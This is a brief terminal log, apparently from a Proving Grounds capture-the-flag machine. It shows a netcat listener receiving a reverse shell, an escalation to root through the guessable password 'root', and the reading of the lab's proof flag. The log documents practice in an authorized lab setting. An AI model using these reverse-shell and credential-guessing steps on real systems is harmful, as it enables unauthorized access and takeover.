 ┌──(kali㉿kali)-[~/Documents/proving-ground/sunsetnoontide]
└─$ rlwrap nc -nlvp 38888
listening on [any] 38888 ...
connect to [192.168.45.158] from (UNKNOWN) [192.168.156.120] 59738
sh: 0: can't access tty; job control turned off
$ su root
Password: root
id
uid=0(root) gid=0(root) groups=0(root)
ls /root
proof.txt
cat proof.txt
cat: proof.txt: No such file or directory
cat /root/proof.txt
36f7456d090c6aff72ad23a7dc9b465e